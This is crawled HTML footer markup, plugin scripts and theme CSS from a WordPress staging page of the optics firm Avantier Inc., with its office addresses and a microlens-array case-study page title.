							<p><strong>USA:<br /></strong>513Fairview Way<br />Milpitas, CA<br /><a href="tel:+1-408-834-4628">+1 408-834-4628</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-159af21 e-flex e-con-boxed e-con e-parent" data-id="159af21" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3f81be e-con-full e-flex e-con e-child" data-id="b3f81be" data-element_type="container">
				<div class="elementor-element elementor-element-b0b49b1 elementor-widget elementor-widget-text-editor" data-id="b0b49b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CANADA:</strong><br />155 Consumers Rd,<br />North York, ON M2J 0A3<br /><a href="tel:+1-905-792-6915">+1 905-792-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6904788 e-con-full e-flex e-con e-child" data-id="6904788" data-element_type="container">
				<div class="elementor-element elementor-element-4ccd7b1 elementor-widget elementor-widget-text-editor" data-id="4ccd7b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>AUSTRALIA:</strong><br />1A Launder Street,<br />Hawthorn, Victoria 3122<br /><a href="tel:+61-03-9822-6679">+61 03-9822-6679</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2eb4c89 e-con-full e-flex e-con e-child" data-id="2eb4c89" data-element_type="container">
				<div class="elementor-element elementor-element-c3a3682 elementor-widget elementor-widget-text-editor" data-id="c3a3682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>HONG KONG:</strong><br />6/F Global Gateway Tower,<br />No.63 Wing Hong St. Kowloon<br /><a href="tel:+852-54993705">+852 54993705</a><br /><a href="mailto:sales-hk@avantierinc.com">sales-hk@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d94c9f e-con-full e-flex e-con e-child" data-id="5d94c9f" data-element_type="container">
				<div class="elementor-element elementor-element-ad9f116 elementor-widget elementor-widget-text-editor" data-id="ad9f116" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>HUNGARY:<br /></strong>1116 Budapest,<br />Fehérvári út 132-144<br /><a href="Tel: +36-70-317-8838">+36 70-317-8838</a><br /><a href="mailto:sales-hu@avantierinc.com">sales-hu@avantierinc.com</a></p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-75f5160 e-flex e-con-boxed e-con e-parent" data-id="75f5160" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-55228e7 e-con-full e-flex e-con e-child" data-id="55228e7" data-element_type="container">
				<div class="elementor-element elementor-element-e5dc4c6 elementor-widget elementor-widget-text-editor" data-id="e5dc4c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>VIETNAM:</strong><br />Alpha Industrial Park, Tu Thon<br />Village, Yen My District, Hung<br />Yen Province 17721<br /><a href="tel:+842217308668">+84 221-730-8668</a><br /><a href="mailto:sales-vn@avantierinc.com">sales-vn@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb3a95c e-con-full e-flex e-con e-child" data-id="eb3a95c" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-2812901 e-con-full e-flex e-con e-child" data-id="2812901" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-716dcc5 e-con-full e-flex e-con e-child" data-id="716dcc5" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		</div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="block-40" class="widget widget_block widget_text">
<p></p>
</div><div id="block-78" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="vertical-align: middle;">
© 2023 Avantier Inc. All rights reserved.
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="social pull-right" style="vertical-align: middle;"> 
<a href="https://www.linkedin.com/company/avantier-inc" target="_blank" class="fa fa-linkedin" style="padding-right: 10px;"></a>           <a href="https://www.youtube.com/@AvantierInc." target="_blank" class="fa fa-youtube-play"></a>       </div>
</div>
</div>
</div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="block-54" class="widget widget_block widget_text">
<p></p>
</div>				</div><!--/.col-sm-3-->
			</div><!--/.row-->
		</div><!--/.container-->
	</footer>



<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="is-popup-wrapper" style="display:none"><div class="popup-search-close"></div><div class="is-popup-search-form">							<style type="text/css" media="screen">
							#is-ajax-search-result-13131 .is-highlight { background-color: #e8969e !important;}
							#is-ajax-search-result-13131 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=13131 class="is-search-form is-form-style is-form-style-2 is-form-id-13131 is-ajax-search" action="https://staging.avantierinc.com/" method="get" role="search" ><label for="is-search-input-13131"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-13131" name="s" value="" class="is-search-input" placeholder="Search by Keyword or Resource" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="hidden" name="id" value="13131" /></form></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7566-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-7566.css?ver=1721742898' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10548-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-10548.css?ver=1721739054' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/post-grid/includes/blocks/popup/front-scripts.js?ver=6.6.4" id="pgpopup_front_script-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="illdy-bootstrap-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0" id="illdy-owl-carousel-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=6.6.4" id="illdy-count-to-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=6.6.4" id="illdy-visible-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/stickyjs/jquery.sticky.js?ver=6.6.4" id="illdy-stickyheader-js"></script>
<script type="text/javascript" id="illdy-stickyheader-js-after">
/* <![CDATA[ */
jQuery(".top-header").sticky({topSpacing:0,zIndex:99});
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16" id="illdy-parallax-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16" id="illdy-plugins-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16" id="illdy-scripts-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-modal.js?ver=1.0" id="custom-search-modal-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-filters.js?ver=1.0" id="custom_search_filters-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"be21ae43ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.3.49" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f8f04ac9d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.6" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/is-highlight.min.js?ver=5.5.6" id="is-highlight-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","nonce":"db9a03831f","urls":{"assets":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/staging.avantierinc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/staging.avantierinc.com\/cart","checkout_page_url":"https:\/\/staging.avantierinc.com\/checkout","fragments_nonce":"36f5f9b8f6"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.1","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"135e350103"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12419,"title":"Case%20Study%20-%20Microlens%20Arrays%20for%20UV%2C%20VIS%2C%20and%20NIR%20video%20imaging%20cameras%20-%20Avantier%20Inc.","excerpt":"","featuredImage":"https:\/\/staging.avantierinc.com\/wp-content\/uploads\/2024\/02\/AdobeStock_246144330-1024x469.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>


  <style>
      </style>

  

  <style>
      </style>


  <style>
      </style>

<div data-pafe-ajax-url="https://staging.avantierinc.com/wp-admin/admin-ajax.php"></div>  <script>
    var post_grid_vars = {"siteUrl":"https:\/\/staging.avantierinc.com"}  </script>
  <style>
      </style>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/style.css?ver=2.1.9
body_size: 9781
content:
/*
Theme Name: Illdy Child
Template: illdy
Theme URI: http://colorlib.com/wp/themes/illdy/
Author: Colorlib
Author URI: http://colorlib.com
Description: Illdy is a stunning multipurpose WordPress theme built based on Bootstrap frontend framework making it fully responsive and mobile friendly. This theme is well suited for business, landing page, portfolio or any other creative websites. This leaves heavy lifting to WordPress Customizer therefore you can create your website on live preview mode. Which means that you can see changes happen on your website in real time as you make them
Version: 2.1.9
Tested up to: 5.6
Requires PHP: 5.6
Tags: portfolio, entertainment, blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, e-commerce, portfolio
Text Domain: illdy

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html, body {
	color: #000000;
	background-color: #FBFBFD;
	font-family: "Roboto", sans-serif;
}

h1, h2, h3, h4, h5, h6, #testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-meta, #header .bottom-header h1, ul, li, .front-page-section .section-header .section-description, #header .top-header .header-navigation ul li, #header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a, #header .bottom-header h1, #header .bottom-header .section-description, #header .bottom-header .header-button-one, #header .bottom-header .header-button-two {
	font-family: "Roboto", sans-serif;
}

header, footer, footer a {
	color: #FBFBFD;
}

#header .header-logo-img {
	padding-bottom: 5px;
    max-height: 140px;
}

footer .locations {
	padding-left: 25px;
	padding-right: 25px;
    padding-top: 25px;
}

footer a:hover {
	color: #E1E1E1;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	margin: 5px 0px !important;
	line-height: normal;
}

p {
	margin-top: 15px !important;
	margin-bottom: 15px !important;
	font-size: 18px !important;
}

figure {
	margin-top: 30px !important;
	margin-bottom: 30px !important;
}

figure.aligncenter {
	text-align: center;
}

h1 {
	font-size: 40px;
	margin: 15px 0px !important;
}

h2 {
	font-size: 25px;
	margin: 15px 0px !important;
}

h3 {
	font-size: 15px;
}

h4 {
	font-size: 12px;
}

.red {
	color: #ff0000;
}



#header .top-header .header-navigation ul li a, #header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	color: #333333;
}



.sub-menu li {
	float: left;
	width:30% !important;
}



.kaliforms-form-container, .kaliforms-form-container * {
	font-family: "Roboto", sans-serif;
}

.kaliforms-form-container h3 {
	font-size: 18px;
	font-weight: 700;
}

.kaliforms-form-container input[type="submit"] {
	color: #000000;
}

.kaliforms-form-container input[type="submit"]:hover {
	color: #ffffff;
}

.kaliforms-form-container hr {
	display: none;
}

.kaliforms-form-container label[for~="divider"] {
	font-size: 14px;
}

#header .top-header {
    padding-top: 5px;
    padding-bottom: 0px;
}



#header .clearfix {
	float: right;
}

#header .top-menu ul {
	list-style-type: none;
}

#header .top-menu ul li {
	float: left;
}

#header .top-menu ul li.search {
	padding-right: 5px;
}

#header .top-menu ul li.search a i {
	color: #000000;
	font-weight: bold;
}

#header .top-menu ul li.separator {
	color: #000000;
    padding-right: 10px;
}

#header .top-menu ul li.translate select {
	background-color: #ffffff;
	padding: 0 1em 0 0;
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	cursor: inherit;
	line-height: inherit;
	color: #000000;
	font-weight: 600;
}

#header .top-header .header-navigation {
    float: left;
}

#header .top-header .header-navigation ul li a {
    font-size: 14px;
	line-height: 20px;
}

#header .top-header .header-navigation > ul {
    margin-top: 0px;
}

#header .top-header, #header .is-sticky .top-header {
	background-color: #FEFEFE !important;
}

#footer {
	background-color: #000000 !important;
}

#header .top-header .header-navigation #menu-primary-navigation > li.menu-item > a, #header .top-header .header-navigation #menu-primary-navigation > li.menu-item:hover > a {
	color: #000000 !important;
}
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	white-space: nowrap;
}

#goog-gt-tt {
	display: none !important;
}

.goog-te-banner-frame {
	display: none !important;
}

.goog-te-menu-value:hover {
	text-decoration: none !important;
}

.goog-text-highlight {
	background-color: transparent !important;
	box-shadow: none !important;
}

body {
	top: 0 !important;
}

#google_translate_element2 {
	display: none !important;
}


#is-popup-wrapper {
  transition: opacity 1s ease;
}

.menu-item.search {
	position: relative;
    width: 250px;
    text-align: right;
}


.search-container {
	position: absolute;
	right: 0px;
	z-index: 1000;
	background-color: white;
	top: 0px;
	padding: 5px;
}

.search-container form {
	width: 100%;
	display: flex;
	justify-content: center;
}

.search-container form label {
	margin: 0px;
}

.search-container form label input {
	color: #000000;
	width: 175px;
	height: 25px;
}

.search-container form label .is-search-icon {
	background-color: #000000;
	border: none;
}

.search-container form button {
	background-color: transparent;
	border: none;
	padding-right: 10px;
	padding-left: 10px;
	color: #000000;
}

.search-container form button i {
	color: #000000 !important;
}

#comments #respond .comment-form #input-submit, input[type=submit] {
	background-color: #F1F0EF;
}

.quote-button {
    font-weight: bolder;
    background-color: #f5f5f7;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
	border: none;
	box-shadow: -3px 3px #d2d3d3;
	white-space: nowrap;
}

.quote-button span {
	white-space: nowrap;
	vertical-align: middle;
}

.quote-button img {
	padding-left: 5px;
	vertical-align: middle;
}

a, .markup-format a {
    color: #000000;
}

.a11y-speak-intro-text {
	display: none;
}

.multi-container {
	list-style: none;
	height: unset;
}

form input[type='text'] {
	background-color: #ffffff;
}

form .actions {
	padding-top: 50px;
	padding-bottom: 50px;
}

.kali-required-mark {
    color: red;
}

.why-avantier-image {
	vertical-align: middle;
}

.why-avantier-text {
	vertical-align: middle;
	margin-top: 40px;
	margin-left: 40px;
}

.innovative-header {
	margin-bottom: 0px;
	font-weight: bold;
}

.innovative-text {
	margin-top: 10px;
}

.optical-systems-header {
	display: inline-block;
	margin-top: 40px !important;
	font-weight: bold;
	font-size: 20px;
}

.optical-systems-item a {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.optical-systems-item img {
	height: 100px;
	width: unset;
	text-align: center;
}

.optical-systems-item figcaption {
	text-align: center;
}

.markets-served-header {
	font-weight: bold;
}

.markets-served-item a {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.markets-served-item img {
	height: 250px;
	text-align: center;
}

.markets-served-item figcaption {
	text-align: center;
}

.blogcategory {
  padding-top: 30px;
  padding-bottom: 30px;
}

.blogcategory:first-child {
  padding-top: 100px;
}

.blogcategory:last-child {
  padding-bottom: 100px;
}

.blogcategory h1 {
 	margin-top: 20px;
}

.blogcategory .btn-primary {
    font-weight: bolder;
    background-color: #f5f5f7;
    background-image: none;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
	border: none;
	box-shadow: -3px 3px #d2d3d3;
	white-space: nowrap;
}

.blogcategory .btn-primary:hover {
	background-color: #ffffff;
}

.blogcategory .blogcategory-viewall {
 	text-decoration: underline;
}

.update-header {
    width: 100%;
 	position: absolute;
    z-index: 2;
    bottom: 0px;
    text-align: center;
}

.update-header-card {
	height: 150px;
    background-color: rgba(255,255,255,.8);
    display: flex;
    padding: 25px;
    text-align: center;
    margin: auto;
    max-width: 350px;
}

.update-header-card-title {
    flex: 1;
    margin-right: 10px;
    width: 50%;
}

.update-header-card-title-text {
    display: block;
    height: 60px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin: auto;
    margin-bottom: 10px;
    color: #000000;
}

.update-header-card-url {
    margin: auto;
}

.update-header-card-image {
    flex: 1;
    object-fit: cover;
    padding: 5px;
    width: 50%;
}

.update-header-card-url {
	display: block;
    height: 30px;
    width: 110px;
    background-color: red;
    border-radius: 5px;
    color: white;
    margin: auto;
}

@media only screen and (max-width: 1400px) {
	#header .top-header .header-navigation {
        margin-left: 5px;
    }
}

@media only screen and (max-width: 1199px) {
	#header .top-header .header-navigation {
        display: none;
    }
	
    .open-responsive-menu {
        height: 100%;
        background: 0 0;
        padding: 26px 0;
		border: none;
		outline: 0;
        display: block;
        float: right;
    }

    .open-responsive-menu .fa {
        font-size: 22px;
        color: #000;
	}

	.open-responsive-menu:focus .fa {
		color: #f1d204;
	}
}

@media only screen and (max-width: 992px) {
	#header .top-menu {
		display: none;
	}
	
	.why-avantier-text {
		margin-top: 10px;
		margin-left: 0px;
	}
	
	.why-avantier-text p {
		text-align: center !important;
	}
  
    .update-header {
        position: relative;
    }
  
    .update-header-card {
        padding: 25px;
        margin-bottom: 20px;
    }
  
    .update-header .row div[class^='col-']:last-child .update-header-card {
        margin-bottom: 0px;
    }

    .update-header-card-title-text {
        display: block;
        margin-bottom: 5px;
    }
}

@media only screen and (max-width: 767px) {
    .update-header {
        padding-top: 240px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-7566.css?ver=1721742898
body_size: 2965
content:
.elementor-7566 .elementor-element.elementor-element-548f402a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7566 .elementor-element.elementor-element-548f402a:not(.elementor-motion-effects-element-type-background), .elementor-7566 .elementor-element.elementor-element-548f402a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging.avantierinc.com/wp-content/uploads/2023/10/Dot-header.png");}.elementor-7566 .elementor-element.elementor-element-548f402a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7566 .elementor-element.elementor-element-548f402a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7566 .elementor-element.elementor-element-52cf614 > .elementor-element-populated{padding:50px 55px 50px 50px;}.elementor-7566 .elementor-element.elementor-element-7c226741{text-align:left;}.elementor-7566 .elementor-element.elementor-element-7c226741 .elementor-heading-title{color:var( --e-global-color-primary );font-size:35px;}.elementor-7566 .elementor-element.elementor-element-8ec8ab1{color:var( --e-global-color-primary );font-size:16px;font-weight:300;}.elementor-7566 .elementor-element.elementor-element-8ec8ab1 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-7566 .elementor-element.elementor-element-55d64aa9 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-7566 .elementor-element.elementor-element-3170569{--alignment:center;--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;--e-share-buttons-primary-color:var( --e-global-color-40d479a );}.elementor-7566 .elementor-element.elementor-element-3170569 .elementor-share-btn{border-width:2px;}@media(max-width:1024px){.elementor-7566 .elementor-element.elementor-element-548f402a{padding:100px 25px 100px 25px;} .elementor-7566 